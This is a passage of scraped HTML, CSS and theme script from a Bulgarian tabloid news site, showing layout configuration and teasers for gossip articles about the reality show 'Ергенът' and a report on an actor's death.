button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_c48","tdc_css_class":"tdi_144_c48","tdc_css_class_style":"tdi_144_c48_rand_style"}';
block_tdi_144_c48.td_column_number = "1";
block_tdi_144_c48.block_type = "td_flex_block_5";
block_tdi_144_c48.post_count = "1";
block_tdi_144_c48.found_posts = "11799";
block_tdi_144_c48.header_color = "";
block_tdi_144_c48.ajax_pagination_infinite_stop = "";
block_tdi_144_c48.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_c48);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_c48 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_c62 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_c62" >
<style>

/* inline tdc_css att */

.tdi_145_c62{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_c62 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_c62 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_c62 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_c62 .td-image-container,
				.ie11 .tdi_145_c62 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_c62 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_c62 .td-module-meta-info,
				.ie11 .tdi_145_c62 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_c62 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_c62 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_c62 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_c62 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_c62 .td-post-vid-time{
					display: block;
				}.tdi_145_c62 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_c62 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_c62 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_c62 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_c62 .td-read-more{
					display: none;
				}.tdi_145_c62 .td-post-date,
				.tdi_145_c62 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_c62 .entry-review-stars{
					display: inline-block;
				}.tdi_145_c62 .td-icon-star,
                .tdi_145_c62 .td-icon-star-empty,
                .tdi_145_c62 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_c62 .td-module-comments{
					display: none;
				}.tdi_145_c62 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_c62 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_c62 .td-post-category:hover{
					color: #000000;
				}.tdi_145_c62 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_c62 .td-post-author-name a{
					color: #666666;
				}.tdi_145_c62 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_c62 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_c62 .td-editor-date,
				.tdi_145_c62 .td-editor-date .td-post-author-name,
				.tdi_145_c62 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_c62 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_c62 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_c62 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_c62 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_c62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_c62 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_c62 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_c62 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_c62 .td-image-container,
				.ie11 .tdi_145_c62 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_c62 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_c62 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_c62 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_c62 .td-post-author-name{
					display: none;
				}.tdi_145_c62 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_c62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_c62 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_c62 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_c62 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_c62 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_c62 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_c62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_c62 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_c62 = new tdBlock();
block_tdi_145_c62.id = "tdi_145_c62";
block_tdi_145_c62.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_c62","tdc_css_class":"tdi_145_c62","tdc_css_class_style":"tdi_145_c62_rand_style"}';
block_tdi_145_c62.td_column_number = "1";
block_tdi_145_c62.block_type = "td_flex_block_1";
block_tdi_145_c62.post_count = "4";
block_tdi_145_c62.found_posts = "11799";
block_tdi_145_c62.header_color = "";
block_tdi_145_c62.ajax_pagination_infinite_stop = "";
block_tdi_145_c62.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_c62);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_c62 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
